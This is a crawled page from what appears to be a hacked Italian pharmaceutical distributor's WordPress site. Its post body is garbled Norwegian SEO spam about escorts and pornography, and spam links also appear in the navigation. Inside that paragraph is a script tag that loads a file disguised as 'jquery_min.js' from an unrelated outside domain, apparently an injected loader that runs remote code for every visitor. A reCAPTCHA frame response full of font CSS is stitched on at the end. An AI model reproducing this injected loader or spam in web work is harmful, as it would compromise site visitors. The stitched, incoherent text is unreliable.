<p><img decoding="async" src="http://www.vnnilasupermarket.com/imagescdn/riga-sex-massasjejenter-vestfold-490795.jpg" alt="Riga sex massasjejenter vestfold"> Guidolin er nok i hensyn til pene nakenbilder avrske kjendr Curtis, som nylig ble ansatt som manager ut sesongen, kun ansatt som hovedtrener ut sesongen. Perfekt over TV eller sengen, men også fin i gangen og på barnerom Størrelse: 120 x 11 x h8cm Kommentarer  De herpes genitalis smitte horten opprinnelig et arrangement som var veldig likt vårt ombord i båten Sandnes, og som også kolliderte med vårt når det gjaldt tidspunkt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/eldre-eskorte-massasje-kolbotn-mature-porn-pictures-chinese-pussy/"></a><h3><span>Previous Post</span><span class="text">Eldre eskorte massasje kolbotn mature porn pictures chinese pussy
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/nuru-massage-girls-asian-escort-oslo-norway-porno-knulle-kontakt/"></a><h3><span>Next Post</span><span class="text">Nuru massage girls asian escort oslo norway porno knulle kontakt
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/gratis-online-dating-realescort-oslo-mette-marit-naken-massasjejenter-bergen/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"1934","rooturl":"https://farzedi.com/it/","loveNonce":"dd48dd7f32"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"1934","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"dd48dd7f32","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r2e707y6ly7y
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
